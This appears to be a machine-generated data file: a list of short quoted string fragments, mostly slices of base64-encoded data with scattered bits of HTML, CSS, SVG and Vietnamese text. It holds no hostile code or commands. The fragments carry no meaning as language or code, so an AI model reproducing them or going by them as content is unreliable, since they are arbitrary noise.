"fMEv8PGu/r", "fx4zAM4GJN", "RpumQBmhE6", "qb7QeJe7m9", "5/50tnpjkR", "8Uh+/L74dg", "eLZQfhPZyJ", "IZ8KxWaQTY", "x02aBjvgQU", "/1vhrK3Gvj", "1vqz/jWHe9", "5YWPfx8cf9", "BAAA3vEa+Y", "ez4ncc9ine", "wg7ulO5eXZ", "p6CdE878px", "j7iXhDins/", "height)) /", "8PpviVJmYe", "WBxtcF8zyL", "tnMS9+tJbn", "NHZMPoZliY", "c0WcKvPxIx", "Z7in2Ni5NI", "YQ95Im4p4w", "fwTYpekJjj", "wfMwLPBCbS", "OkcnTwzUKe", "Tgags4jppj", "yni3uxNcQ8", "ZJ9VZ/ratO", "MXG5ib5TZe", "I5oR94h7Po", "InSzzdqkr9", "X3cLY28bE2", "ELhuZlqdw9", "CXSlhkykMW", "33f8stZQFV", "vJUxbsSzQW", "h99Lr+mJtC", "Ke7V9jovrL", "c53GPHfdBz", "ap1Snp2JXf", "TK5/RsavZm", "ArX2jSucyf", "Ih8AwCF4qA", "cPuReUMTdt", "BAABb5oUFA", "7CvhIdOs1L", "wtxLM+OTYe", "WgzM7w275B", "8Px7f+73fN", "InkOlDJ+mk", "RWaoQ4npr7", "sNq9kptamO", "udF1bbFPfE", "xLVtK", "R7LFLfRwBh", "lhkykMW1bR", "OVgAA3KXPf", "DEhONT0M5h", "9puPmJx1TZ", "b62TuKc76x", "XERzxT03pK", "uq9Ywy0TwI", "E5ucYFUI+w", "K73bQcXZSt", "Q9AGAGBwwA", "7jHMB0PQN7", "WfX5n6G5Bf", "oNb7q+nWcw", "9OhNzbx/z1", "SMm3HulHsL", "uCewQKa0jM", "qq6o5j1V/e", "n/L/mIe7ev", "N0ssylu1pn", "7iXs16zQnc", "4APD29yAAD", "WHKGJi2OZo", "Ap+ZBAIAm4", "3/uIveXcHA", "Ngm7nND4Lq", "4ODV6ImVaT", "Ew0tTMy9Ov", "2+pd88y/43", "Huqfu9hljo", "TuJefemtTu", "ssDza4Lpjl", "U84d8vH3uT", "n3Jkw+hBBC", "p7tU3Oy6ss", "vb2FT3/2dN", "EPkA4Hju/Z", "MOUyM10HcR", ".w3.org/19", "oBAOCG9EU+", "kPQ4078NI4", "Ge5p7VnDvY", "JSCY2kca0h", "/erbiwKZxU", "LDJDHUpMf/", "YzbaHdyHfn", "kLkAwA4Fw9", "emAoE8eO90", "3a5STu6c7U", "31RkPthmAy", "bbl1n+Eew3", "5ib5TZejkT", "XN1hX1xqkz", "fzk8O+c7hn", "c32w8S99Ka", "bf4pmatlPE", '"logo-tf" ', "blfqYjGTMz", "e8B4QWi0XW", "2C+gLGHEEI", "2F5HOJkzd8", "N9sF659YyO", "sBX8AEA8AZ", "NbUzMPcw9s", ' y="5" wid', "jceDf/ET/r", "PkA4Nh8oAf", "Oy2lXk8/Wp", "0MswkeNtsg", "G7673LZjS5", "CfujU6Je6X", "go-size)) ", "qSLlMrUHY/", "a9/c0/MvEf", "zuyS7egqkN", "dwttyb2J9P", "MMtE8CM0Mk", "JvsserT0TH", "J/AJ1zIj0e", "Tk7iXnETxL", "erhUybWy4T", "asTjHz1I4d", "aDZ8mtJkn1", "sg41W0as2w", "9XsPs9R5MV", "NCAAAAG+VI", "e3Xeprhnsa", "lGJIuUipTd", "hTtwqE6WaX", "UyTJ9WPdNK", "IDvx+Or3/4", "Kp9h7fD9YJ", "mZIGY6Sufo", "wr8N31ut7E", "ADms08ol74", "JWN1ssyNx2", "EDAAA04Ifv", "+6JexEbjHs", "MXId7Oqb+4", "8DQWmaEOJa", "rWac5iXuRk", "UFTncQ92+I", "z+vn79Ngm7", "++g35p6q33", "AXBAAA4sQ9", "Yl7ujO1InH", "Xu8zhzcrd4", "yAb8xir4Z8", "glme5Q65f7", "WngVbKsRyZ", "AOApAh8AAO", "aPm2lwPfqh", "xP3AADgeBz", "N8o6XKWMv3", "G6WSZdwrIf", "dlM0CkgznB", "ksnUpaebRc", "rvmllTF1bo", "4nVT7VMP2S", "/YR99LEPQA", "53xVKf/+Wu", "_logo-cont", "pl/Ks3zn9i", "rgq6Ui1n4l", "a4t7tNcU/c", "iếp tục lấ", "+jMREMbM7Z", "TO+jn2uapQ", "Y2tBMfERz9", "CgAAHMaacW", "Fwi7ol7EeK", "yoXjgonDm2", "U71gyRQinW", "wACHfwAAgB", "ZncS9mnWak", "BCTcLcw9yz", "wj2E6HoC84", "nEPAABgFd6", "ZudxfrjkHB", "RUw4PgXtnH", "/fnVKNdUzo", "mAzqNLHFPb", "eel1frE2BW", "sO6bVsbUtT", "qxiU+9NhCf", "AQCwXw6VAA", "wuDqY2pe05", "AoqYcHx++P", "V9DfvCXf3U", "dPJMu3bznB", "lfEuP7r/2v", "XFz369wIeb", "+u+aWVMXVu", "iwcQITeKpp", "Y2tt4NHv6l", "mSYDF1Pffw", "7inO8OT3E7", "JO5ZncQ9j5", "Nc/zXwfMwL", "loP3iZUEZY", "pamJh7deal", "7irkwnxKR6", "4m5p4+9SRm", "FUmdw+BBuU", "uReel1frE2", "94mchfmfXG", "52Zi7tWZiY", "e6JbIONVtG", "uoMWxty0ZC", "A3vHhfrWQa", "lh7g3PPXmb", "CXWgrzdjab", "2XiUgCdug6", "rAccx8uCcj", "1xT9wbvGH+", "7AyvRtzzOY", "6NbC3Buee/", "/fEvQhxT9x", "Msc", "exAAAoA3nk", "0G3NP1e89z", "deR2DL1tV9", "hxwAAHbheu", "BKm7GyWx/7", "yePAH6ZNdM", "lKk31Wnbkl", "bJRzC9y61U", "/juQQIz/cq", "8wAjyGzbky", "x5Dvl6jPAv", "A8IngDR8AA", "CUxoeAAuMz", "S97o32w9r3", "AciRccAAB4", "PgbbMFulXQ", "5870305kIfTWu", "Jn2bWe4p7U", "KPA9dQ3jv9", "mdDbVsUt5a", "AY/cW+6wOO", "inO0eHZSdx", "B4Q3dgAAgI", "6bTzqXpetk", "zEPZ+TuJc0", "u5BzynfHq4", "AbeDNCAAA7", "/cixD3xL3E", "UvI3Ew6PpN", "U+WqYpW9An", "kyeey0PUx/", "p7VnDvY8Z8", "jmn/3iL8qo", "nCS0YKpOFY", "3BvvltyFuY", "l6UuBcl7gE", "E8vyzoz0dD", "Z5ikqNhN1s", "QDADwMANBM", "ZjptvDmT65", "5tjdn81Rx7", "ZuwXzdsAmj", "dwjOtJplMX", "OZ+j5xg9hN", "7h38itxr0j", "+4+nFoM3M8", "AAGBD3jwAA", "Hs+J3HPYp3", "+CRbHELPZy", 'd="pattern', "9APh08KYHA", "b9IAAACT+d", "3W452Tazwt", "xfm+5zd8eo", "4IzOiQ1oRi", "46pZ9qKZYH", "gMaQi3+3I4", '.99Z" fill', "+bmfnuS/9y", "c1dujO4bXZ", "wfnfrz/6Ge", "/9v/5Pc0EI", "vfnv6Uaq4l", "lement", "u3YGqPBt1B", "hKOYifU+hL", "0U+4p5j2Z1", "aH+JmOIl7t", "0/w3TfFLGz", "ntXL16+M7A", "xLTX39NEnM", "dzqSCcWmWi", "lqnlGdnvst", "AtPDyCAAA3", "ZmHt1ZqKhh", "S2myMU2XWs", "RShrAdUywI", "PKmLq2Rm/f", "LgWugsX5vu", "5p7YYT0Tc8", "hLmHuWcR5h", "dJO8c8r3Wm", "3TvTiB6fhU", "AAAcAA+cw8", "wAQoAAACfj", "b+/QzUKTUb", "KMs5Hpv/sN", "Zj2eu3frpZ", "g26gxbG3LR", "NPaDPe+is0", "0GCfoYnaS8", "ztDdgvzQ5W", "CaWa7NBfs0", "UKeMxzPXbv", "AfGjeRz7iX", "yn9bhR+k8F", "ol7EeKeuJe", "qa4V99cemi", "bmMeTb5PiT", "yrb3ZcWGVT", "LniNfHOimf", "/KvgtBM+fl", "vAVTezToDl", "ybuAQDA+hz", "WWM/1Smvi+", "ETYlK94DPT", "Cm/EAAAAJr", "41bIp7u9sU", "bzzI7JTMOn", "Gss095MM6b", "Sp+ThDcg8k", "iAQAAwp4in", "9961 147.1", "983miXfDFP", "6vtJ2UZsah", "9vYVPf/Z03", "2ciZFTdTJM", "Wl1xiHuuSH", "w1tzNhWMSj", "eAun99IoP0", "4U92p7nRdW", "9cWrHnLR96", "NfOJE96xqd", "un3rqpJjjp", "VJmPH+HQ3O", "J3GvuAni3h", "BIYkINSiMT", "huLzFCHEtN", "m7rEr9B1q3", "z9amFaBhiZ", "9dkUp8rE3L", "7i32WR10XP", "FsiMyNmcD8", "DN+aR6Y+/k", "NwDgOnwJgM", "F4p7VSdzzm", "9AIBPAG/0A", "NT7ZnYQ8mt", "QB0L+a2m6L", "jLdzwC9EiY", "R4bexP7Yci", "/wqG51ytvi", "3ru2Je4VNc", "MSXudW+2H3", "cU/cSxH3Zm", "oprh3u82W2", "xLmoh7wsR2", "RbjExNwTVa", "Hp2jkycG6p", "M08swky4Zt", "4BwDA9hweA", "72Zq+8R9Yz", "ikFBG3yHqe", "ybWy4TlwLo", "ad6WvTusd1", "0PeN2Wc/NU", "YBAIAIce82", "ovz3YOzjjt", "vQb/9flEeJ", "izm2FhQTH/", "B9C63UjW/h", "zAHItPnXTC", "kUwzeMwdbz", "ZmOcKrOG/T", "1evs+8djN2", "SdT32yn86E", "htxLr+uLtS", "WTq66pmsW9", "classList", "+MlG9qYmHu", "+ddIJG4/lR", "2KAf/CF/kw", "RnZ9q3fW7c", "ybupTfFvdp", "6+4+nFoM3M", "w0AAABacBn", "QAcgLgn7kW", "XikLBJtnxi", "+11XlhtU9w", "qM/Z6KMY5i", "1OimYe7fx9", "x+UPpn02cf", "BmxqFMff+1", "Q9TlvzKL2p", "\n    backg", "getRandomV", "HwCALsg7ol", "RUpu54FMbu", "MWdlKlpZUX", "U9wbW522Wd", "nUZNlQEwuz", "eba94cfrm3", "Y8gACweeKe", "1jMx96xMzL", "Qwvj/zLzYM", "bE3MPc0/ss", "ugWwW9mOaM", "7MPcw9izD3", "fi3uBmx4Xi", "8P9aiHT5pb", "6Xd1rmFFDI", "unrwpiZ53C", "vkEnCS0YKp", "nhJJivI7pz", "/ABAMAk4p6", "m2Rlejbjnc", "bqrzeSa4KJ", "M9xim4wHIO", "08ky7xSQ+9", "6QmONO8WyI", "NOpsnAxdT3", "oPEvfSmuFf", "2ivvn/nS2e", "kLphR3qNKs", "14aZwqM/Z6", "4zQyTLvb2F", "8i9oIxpblA", "9FO3P6Pr38", "z+dLNO+7Qz", "ZMooFj3qoD", "v/cwS50XMy", "MnWR5NHObU", "0I7cV0ZIQC", "yOnMQ98xG4", "tcFszzLHXL", "N1jV+i7wQz", "T36ptjxD0A", "rDQDbJe6Je", "c0+dYOft9U", "o2Zfl6PFMj", "uvvRcwV8Sp", "jYKV2fxhi1", "Wd4NeKez0n", "m1tQUSn/UE", "cAAPDGU+QT", "m4mPr+K0jE", "t/3+pqs1zw", "2XqUpXNAq6", "664sfQIp74", "3bkHvpdX2x", "r3wu8J0rko", "5n+cq/Ad9f", "LJGvjQI0Nm", "H0N1Cz2bY7", "hcE1wHhOc0", "uPaKkF0spM", '1786" xlin', "2dN6BgrtXJ", "F/6azEmnQ+", "Yp7ol7gzfM", "aMbRWDcn86", "3n2G5H2cEn", "ej5RlHDrmi", "q28Wb5q6mY", "NgeqcjmVBs", "zR4IWZaTTK", "APfMCzYAwE", "rsVPOibyOJ", "6Avm3rQ4H/", "/U+IgZl4BT", "zHEO9xDznY", "UYki5SKlN3", "yafUzoiklM", "sPcAhFGoyz", "zV8SpMh8/w", "hnmzdubKyp", "9iXzi3vCmu", "+OMW9Jy/5S", "HgBAPwcoAA", "9sb/Mmjo09", "7d1Tqh1EfL", "rVTNb2GmDI", "yYY2JuYe5p", "AkMIvaww9z", "JHFP3IsQ98", "/+3/Af8maL", "m5V+MlG9qY", "6ElM1936lf", "dZvGLBsIZa", "nE6bueBTG7", "UmP76a5KYO", "hIk9nMQ9i3", "vKzLIzvBpx", "H3/FSRiCZm", "+nZ8tiZZ77", "RvIt8xL2Ei", "uiXsPiXwAA", "9f8r3euP1C", "2Y3yd9Qufc", "pvvcrb5zp+", "Xs5TpL/cKf", "fP+FvbTeY8", "aem4m5V2cm", "+QT99beFPf", "XuSU3l5tpO", "50fp8gHAAB", "CdIt6nSlum", "ZOtSprtg9j", "didxT3feHd", "vd1amp5Q1P", "9mBC+xDOxE", "msXfHvl7vv", "display", "jJu6tdRL3d", "1q552ofxji", "OZ8jT06w33", "VPp8gHAAAv", "QBMJ+6JexH", "+qmMt3p1qn", "Z77vkLsxtN", "jfP7JjMNHy", "FZOOTbXvEt", "peaYPYTQkq", "De+Kw/AACG", "/cG50T90qb", "MDNiXviXoS", "juqZNl2opm", "wyAcwInSxz", "Yx7PZhOdL5", "fGb6LZ55rV", "6nbw5xM5yD", "uqU4Tv7kcy", "YG4R9wbjoo", "mrVep1srxt", "Zh7+5iYe/r", "yWTq0tPNom", "3IphuslrnV", "zMlZzNBp4A", "OOTyxxLGOe", "e/bJQMnG5n", "ECn03mAEeQ", "K1fwWZspAS", "w9zz4HC3Es", "O9Ool7HjNx", "a2ZPDpHJ08", "8Np57qrFsC", "YY2JuYe5p7", "6p8qmH6JT8", "GhBqUpJmZC", "e4M3zN8U96", "DiMAvNAA8g", "KHxyg1EfLN", "mdiUx9/dPM", "Phk8KYPAAD", "b5STuEfdqE", "IvczTnsPij", "Hte53g54p7", "ZI4TQPGHuY", "uNn0XkQ8AY", "AAOy4M+AAB", "fEojN1VLOu", "l6GyyVnjx4", "iguDprFM3S", "Wz3/ml1fzT", "Cs+edNNcW9", "5g2mcTp+/y", "Ke7V9hYHxL", "hhzE1LVrJ1", "sMqmuFffrO", "QzUKTUb0/e", "QAA2JYDOQA", "  margin: ", "222HybupTf", "HEPAGALDks", "1 147.66 2", "Jx27eFlDEh", "3/5/v+uk7i", "4c9xYiHwAA", "JGTiOmQ/3Z", "nnmyKdvi6M", "08sRAnTIez", "r169+n8z9H", "PeSJuKeMLG", "AQTnEAQDAZ", "IEosm", "ttinu5TXEv", "Mv33n2G5H2", "hzHOZqZ+Lh", "WZ7lD7h8uy", "4zJh9CCNXF", "ce/qxct3Hj", "carMx49waO", "D7cUbQmYmG", "wAAuErc2/f", "5/e5jJhOKz", "ec40zjjjn8", "uY254Jz+RN", "9Ke7V9jovr", "eha8KHCZnc", "kXiXvLJ627", "PXJz3/29Mm", "tkmH8H0Pvq", "ADQhsvId/u", "m5t4/5Gc29", "r8w6515qUg", "P1cODj34/1", 'ns:xlink="', "Tu3GlMCWxC", "OSMUtEgqmc", "mOnYpb82Un", "Ds79eP/Rz1", "xTRnhJJivI", "5sAAADHc+6", "KU18Nx5Gaf", "+b8xcsandu", "boVkEvpjkj", "FzvjNSZyNT", "9gkmN7pSCY", "04gen4VNPL", "c2+Ik7pUnt", "01/uFfjuel", "9sZenawP8T", "7RrOLR7KWp", "QyzKTLOy1z", "vU1VTPfp8U", "Ix9/YxMff0", "MY5iFkPZUj", "5rBfD/kEN9", "rgvOY4IwOS", "0Mka+dIgQG", "lPcq292XFh", "JPZzEPYtzd", "QtjumKzQCf", "R93xO4p7FO", "9+uYwcQ8AA", "gcHKPXRMk3", "nhmhk2Xe38", "CnMPc88izD", "Kug5IOvMQc", "PmIe7bFiXs", "3yP2k6WqaX", "6a+/Jom5A1", "APhHvIh9xz", "zrphI3H8qO", "nM/d+pX/8/", "8pq/Ef57vu", "VBbn6LDsJO", "669JYu5AVm", "ns/3fhJxT3", "wUAAJsg7ol", "MfiUyedsDH", "tviQvz3jhV", "aTORKa+/mn", "mw/TNxLb4p", "zj//Ev8nfZ", "FDdbJM2+uB", "rWpjtOr3Pz", "0TCDuSU7in", "FaFzAqBLB+", "3IX5jY21Tq", "083i4qZ5th", "ARS8jcTDo+", "zzyHe4oLg6", "L32jiJe7oz", "yYcQQuhV9B", "Ci0KZM9yTb", "hrZ7C53som", "kAAAcgrgn7", "aZv/+l3fGf", "+Y9tnE6bs8", "1w72MGfGM7", "TB1vmKzdCQ", "545Sdi78Wb", "hL3ipsg7m1", "4zHM9du/XS", "EhXlvnCpTq", "4r7nHngkW9", "/BMYCKNads", "LklNcKZ5t0", "geh/9xtxT9", "3IXTDNvEeV", "5p7D7pj7tW", "m9deU0Q+AG", "hObBNM7Hcm", "4l7APBYePM", "S+uZttcYXa", "RLfmbsF83b", "jtOvZARbpL", "ey5XRzXbiX", "QyzCR422yB", "6tU7ugm4mT", "bCfupYl7AJ", "Z7uccH26Wu", "3tvHjFPkAA", "JabEve7NO5", "Y+3JMR/sud", "WTG2qsljEF", "Pvq5plnKQE", "euBch7ol7i", "yTK4XSepMZ", "t-size: 30", "4zAM4GJNKZ", "mOdyTXbwFU", "p74t7gDUOb", "vk802RTl8X", "cwDT2ORGep", "WBGwAAuGtP", "fosOwk7ikz", "k7lDZzOmfw", "uJ02VtYnJh", "ZObRRFMFyn", "GT7Xaa+FXC", "e6rvkEnCS0", "U5l6aGZ8Mc", "C7+/6b+4Jm", "bZo4dOdhH2", "IuDe0Ke5tM", "l4PdJVazvR", "dPM92leyTO", "VLemslvMcO", "IdPmlsvEpQ", "BgAAUvzkz+", "NU4ny4QalC", "julenMB0fK", "gax9S61Nd3", "rLWc70l3sF", "PpomabzqU/", "BHOLPczaUT", "lSraW5m+X7", "mZh7Vibm3j", "YzNZp4s5th", "6fKLM/ijjN", "wAAAKbxJgY", "L0LcE/cSU+", "RYdhL3lJll", "sqGNibmHuS", "0WcKvPxIxy", "z4oC4N31T3", "y4l3AS99o4", "WCaU+Wqbpf", "9V+t0pRQ6p", "HvLmJh7dSb", "d97nDvg/7z", "v8w1lzpPUX", "n1qjgghhNB", "n3FxEywTc4", "e61JGTiOmQ", "v7mJh7+tST", "fCX9fZRNxL", "FZ9rd8picD", "ffwhJh9CCK", "fgRDs29Xnl", "MsCJHnGuY2", "dhL3lJllZ3", "3HsjudxD3d", "RI841TNnMg", "Mn7y3/+S+j", "NBi6mvv8KE", "sQNHNeXp9P", "z7N/A3Y2qy", "fBItriFHs7", "4cL9ayLS55", "AZoZNlLt3V", "TP2sOTj3D5", "j9D6tR1JY5", "0+vcfO29gL", "zdubKypLYd", "JVkN0y/5mb", "cw9izD3MPc", "Abkv3WqZ1/", "ph+iU/M/aL", "uWZmYe/uYm", "LbmLmvWjuq", "silNlYu7ZJ", "iXm2v88Jqm", "5BsZ5ikqNh", "2xT3xL3BG+", "xM1Y2tt4NH", "rAAAANClHP", "kTnS6aB59v", "F7wUAABzXW", "fC3FvGxNyr", "zmJe5GRVmc", "Nen01xqkzM", "SmLLYVPsOb", "czPp+EzSyT", "A4M4IfAAAs", "+TZU5TSbVO", "W99TfFvfrm", "OyNrU", "DEkXKZWpOx", "I7J3FPd44O", "4l5iStzr3m", "eibmnpWJub", "intlI3AMAg", "SuaBToLmVx", "7C5EPAACAL", "kn7s3cFPcy", "x6s35jH7+P", "gWpe4HKCU4", "QzHl5fT7h3", "GqzNTaPGnG", "lyFBL", "BbEXszE+2c", "ZAGaETpapS", "tN5j7Azp5Y", "ji9FZkPQ40", "6p5nvY0bgm", "ROcreuM9xj", "lAWCzTPjl+", "bdMADNCJ8t", "flMkODUjvp", "nEZiTOc3jt", "ADAbXDABwA", "Y6L6y2Ke6J", "YeAAB4lrgn", "/YxMff0qSc", "cg7/hwv1rI", "GepQYvrrr0", "bOy+vzCedu", "vz6Y4VSbmn", "nJ/eyqwAAH", "OoyvW+S3hX", "/WTWwSTO90", "Z5b7WFT3Kt", "+2HybupTfF", "yYcQQhh8CD", "6WeaVENE1q", "n/0M1fEqTI", "tinv1zeJNz", "prgn7g3eMH", "+1FfyAQDn4", "nvRTXHvdpu", "JmxkBQp93F", "\n\n  .heart", "Os1J3BuNsj", "dT6okq2H6J", "u1zEvfqS29", "KnritxZOrr", "35m+KfACwX", "AGjwAQoAAA", "NuWrKSrUuZ", "vi3uiUuFfa", "uEd2VqsPE6", "gcfuLfZZHX", "7ph7daY9To", "wQMv3lXoHv", "sL9mkwEvcA", "dB3NviJO6V", "tDyxh6uven", "0Tk6eWKgTh", "cp8gEALe79", "AAQAAgFN+8", "XP8vTyTL1d", "+MN1Dvea+w", "5S1yY98apM", "K62U7cSxP3", "rcBNGNus/k", "SOTp4YqFPG", "nNEX+cS9hq", "SdzTncrLs5", "Tp9XRgjM+I", "E2JSveAz02", "5BUheeT4md", "b6ISYVC/4z", "j8pE3kczTx", "31TzMJ2TFz", "ka1l6qzP9h", "BP3Fq+Kb/Z", "lLXFh3huny", "7nnQGHupZn", "lBgCA0xL3x", "dohlx72I0c", "Nts/gmxS1I", "3NFAIpK", "AAA8Ol4iXz", "ywMisX/c25", "/C5EMIIYRi", "eVNkYz7zWL", "Vmcc4p4b4h", "28f81XMvbd", "h6CAKCRuCf", "BOhswtQ9do", "su1+YBzP4h", "Q6hAvG4TQC", "1knc0511iH", "\n    paddi", "jXxfLjM0KL", "SJPZzEPYtz", "bRH/OkCNEK", "AOzjjtC09c", "ZRy23AAAgA", "TFFjdbLMjc", "hJmltNsaZY", "3ffcpXiQGt", "Bu3mnkE/cq", "dvjnEzXAOz", "9jLPO05LM4", "mIXtmLjcyQ", "DlwAMAwO48", "tJkZXpt3yL", "S22Ke/XNrj", "MisX/c25F5", "stl+qU8y3e", "6FycwHZ9qe", "umwLXIKcUD", "5whK9sHdPk", "AAL3yJfMS9", "3OkUkoBlTl", "HcRr7bGwH7", "9mneYk7kVG", "ewz1yXBC1z", "xDqTGbyeWF", "k5g5kZaa8P", "E3Ovzkw0tD", "kVZnHOKe2U", "0cnTAnXKeB", "5c6a/aCZ1R", "z2cxQtCHL7", "nZfyQcAABD", "ydenpZlEx0", "ddxT3opviX", "+3WTyfLtG8", "1Q6qNlmrIF", "7hncxL3bIu", "s+edNNcW9s", "Yp4nyptmcZ", "ZM7dGgO2hh", "3IiOtzjjEP", "wKm+2xKNeY", "cCAMDqPIQC", "9LWzqu7/zB", "uJcm7gEA1z", "Et87ulxKmr", "fmbYp79c3i", "J+6Vnnn+O+", "XhTJtDXVJJ", "vtGs4tHspa", "D9N9Np8Qu/", "USdLNOHdd+", "Nive793AAA", "B8himvvbr+", "ePcGju9cpb", "SSXTmfUzzj", "CPw//9P/7H", "6jy5xTG2fu", "2rk7jnMRP3", "UyJmyBTKhB", "2SmkDcS5qI", "arbNGbit1r", "W4NAJAAC89", "ycAmEjcE/c", "        <d", "oZU9fW6O37", "LJMs/hnuzi", "WVO4p5zj3u", "ZpU+uAApT5", 'k id="mask', "mc0SGpCcS9", "UR+hdh7r1W", "9ALgXXpwBA", "p8qMvR6KcQ", "UiHviXoS4J", "/nOIe6pL89", "7Iu6JexGT4", "EzifVbKph+", "9cZ7jFMxwO", "RqfEvdJm+2", "MMXmenrnNF", "XaGVyPu2Z3", "MK/Rb6vP1d", "fEvXmb4h4A", "nPokmrmwd0", "3xpz8++9hP", "t37XQPgDMQ", "fPwIh+Zer7", "Lk2eajvkkv", "7VQ7BpUq2l", "4a1rvcBX4u", "fFncQ9I8Q9", "8pjcr0UUqf", "viXmZZ3Ft3", "W+1hU9yrb1", "a3o+4XBV9o", "MBoXMMfiUy", "TwhcN04pIG", "Z1Rvg+YVLU", "65jhxDwDun", "/1yfucFM08", "9+xO4p7uvD", "OJ/DvdfyHe", "YQ9mxOwp5t", "b7DW9d6wbV", "utVwZ3Wwn7", "9pW+Je/XNp", "ELsktQEZ5p", "DX6mSZXC+S", "Mo09mNuKza", "/SNzL7d1tL", "hX3yzeNHWz", "AMknWmOz2K", "TnK3rjPcY5", "i67tLyKdTZ", "cx90C3RMap", "N8tJ3CPu1S", "wT97LEvTRx", "+mfTZx+i6P", "3KZoUGpnXQ", "+fqCvviVJn", "nduFKYsthU", "ezVesqGNib", "RbPPNav0wx", "Qj/5c7K9JS", "bg4n3I3N1Y", "akzJwHDMf7", "9/73mJBEvf", "YUzLU6WSbX", "gRzsR4t9aP", "bSmLatwqlz", "8AYDa8IQIA", "Y9eZ8Rj9/n", "AJOMlowux3", "4FMbuKpZ1T", "1OlkmXy+Kd", "q5j/+v//ef", "Wv1s744Vab", "hfsN/BgAAI", "Ou0O7nMQ93", "\n    displ", "wIDbn", "2sU9Apxr++", "C9XmmncgZf", "WNi7tWZmHv", "/TMacbQTOc", "EknbDyWHyV", "h74t7olLhX", "O73Pivucee", "E8Db3YAAPA", "2Ke+Le4A3z", "WJO5ZncQ9j", "PA0FpmhDiW", "G7u/Up/96/", "8fe5MC10Fm", "cwsoZJozQk", "3uz/TBxL70", "Lmj/8rf5MP", "sP20fce/gN", "37p6wdyFo5", "Drw0ToUZ33", "/9ogdlPvgG", "dWJh7mHsWY", "Ww21fkJJC3", "AAAANvjMxs", "3eniLn7VQV", "Lu2SYfwfQu", "VM1vYaYMhG", "2Lc3RYdhL3", "jsvDPgAAF4", "yxlICS7TWJ", "wsz09thIAs", "XOQT9+qb/e", "bDxL30prhX", "BAAAmol7+/", "lpaOsd3O6M", "q/iwAAgEEe", "AkOXhCgBuT", "buntu, Can", "i0hnE6bueB", "AAAAPhHvIh", "fXOIuDe0Ke", "PPzcTcq/GS", "8MYNAACwgR", "mYeI3TyzYz", "JK3OvebD9M", "kNQE6ZbiOP", "+YvynuRTfF", "9WQT5NlfbZ", "7ExNwTgzAx", "JlWQ1TL/kZ", "ACcn7ol7Ee", "dzEvcSTuJe", "VAV6nlTL+U", "BGead0tkgl", "XObzT8hdkl", "DzT3/QoXYg", "ZfZjus6mOX", "qlvodDHH1o", "wAAIABJREF", " 225.991 5", "YeO6pxuJzp", "yLU2Xq501T", "IYReV/yJCI", "KeXYSbB22Y", "/0AAAAD2Ac", "/qiyAcAQIK", "bbw5k+uf5e", "T3qNJsmiWY", "1bxr2FyAcA", "+cPgDJAAAz", "sOJ3GvNLGd", "Z9A0jJe9ma", "rb/YR99LEP", "HAMDu4AAAA", "UzoiklM/DJ", "lZ3g14p7PS", "ewqe/+zhtQ", "gmudwjOtJp", "PXHv6lXtm+", "KibbMbl9CD", "6WeaeA3Jdu", "N35hNjdBbO", "5OZfE4s3dm", "veNev/bq/i", "JNl+rDum1b", "Ide0DFMrUt", "6S/3Cnx3va", "/DJQgtGGqZ", "YYh74l6EuC", "NyfzosYR54", "YXb5q+YO43", "m3jIm5V2di", "m5T3Gu5Mrr", "d #fff;\n  ", "/3BZHmpwmZ", "uQlZny+myK", "rTtlU08n25", "Mv86NabSnb", "DPvDCRScWm", "Kn5h3hunyt", "ugQf15+EzN", "AN+iJO51bo", "wLEvcAAEY5", "3IWjmvLw+n", "NdUzXyf5i0", "06jr4bqa2T", "73H9MwInSz", "UybWy4TlwL", "l+6gaWEkGl", "O7CU+QT9yq", "HeOVOrn/XF", "citV81uYKQ", "eKO49vOn9f", "u3gka1l6qz", "vZo0B20MCb", "xbIhOsyhHn", "v/7X0weV4t", "H3k6Zn02Dy", "07cW9ws+NC", "QWcmGtqYsa", "z+49mJ+F9J", "NhCfPA01hk", "TKQxbVtFI9", "7iSlxr3uz/", "a+/woSsYTM", "DngkuCmXOc", "tiOHtqPtFw", "E1LVrJ1KdN", "gV8S8tr/gT", "NAOfcdTRwh", "KQmSk1MU/K", "W6E9mI6MkJ", "A+Le9E1xr7", "m3j4m5p4+9", "iXtrncQ93V", "Z+83Et9SAX", "+ca+yKe41b", "9n3isZu3BR", "3fW63sQmwf", "7q11Evd0Zx", "esFnpt/imd", "9iqefllxeu", "iHviXmJK3O", "MhGS3rczj6", "uR+OeS0JCA", "E3NPn3oSc4", "IqzMOcc9sJ", "vEYzdvCyhi", "iumTmui7qG", "PUXjpZJtZT", "PP5fE7inu6", "KUfbQncO95", "mSs3QxvTST", "e7tQg7jmcx", "Q2YCp/dMXx", "AJ+U28hH3J", "3LNYpzmJe6", "P7V983ml08", "Sm1qY7Tr2Q", "azqc+2U9nQ", "+7zO0N3C/J", "0VjXxfLjM0", "nt;\n    he", "PcY5iOByDv", "zM5jgjM6JD", "YTnJ/KILmT", "T943d0JIlJ", "pUrmNpt/Qu", "t0sGTjYyoZ", "su9C0Mx5eX", "ME8e7xH7Fi", "1TuKe7qxD3", "xL30prhX3+", "7ol7TVe2bY", "s7Pv4+KOeG", "Nbkfkw1LgD", "8fFHPTNCJ8", "4BAAA74E0E", "Q9jnM1M/Vw", "0bbr3uSCaW", "tndkxmGj7V", "4VNsW93Ka4", "wvdORTCg21", "jYTNTJMn1Y", "EzUyTJ9WPd", "qV20sk0Gbi", "psXgzH5EEJ", "63M4+lXC9M", "+Lhyc+/H+o", "5elkmfq6ii", "5jjT3aCkzP", "7Y6vTNsW9a", "jaOYhYjfP7", "7gzc0bYp8A", "mvq5rFvs0x", "hZxqFjvuhy", "M3xb36Zoa4", "uBdB5dIlja", "mLo1ngt1qZ", "dlrkFFDLNG", "eYEve6N9sP", "dRAndL2qpb", "Epca+02X6Y", "R7DdDwAece", "MS9yzO0WHZ", "NcW9sddqmu", "FaEGYe69Vu", "Wpy4t9BJ3E", "+dLNO+7Qz3", "PZodA9z7we", "ecz0wJb83k", "J9WPdNK2Pq", "76mSZtoJZ+", "/fWOol7urM", "1tv8/G3inw", "iAAAANiVa5", "+/THaPenM/", "n1znLgHAPf", "dixOY0PAAX", "vk2XqUpXNA", "OTzW9zMx0X", "Yv3zL//SVf", "z/jWHe9e3X", "c/++mzfjZO", "ZsqxiU+9Nh", "PPoEsd0kQt", "3G5b7cUbQm", "D2E11Ps8EF", "CnFA3FY2Om", "vWxnuMcwHQ", "hxUAAOK+eO", "BzC9j35j7q", "vhlFfZbh3J", "mfL6bIpTZW", "AADu0Jd/fq", "ffehMmHEEI", "8ZiHsLkQ8A", "FqTKfrU1MP", "vkGEvemOYl", "vtynubb55L", "U7inu6sQ9w", "rPu8ztDdwv", "ocwZ7sk2b8", "+jhDDx2b7H", 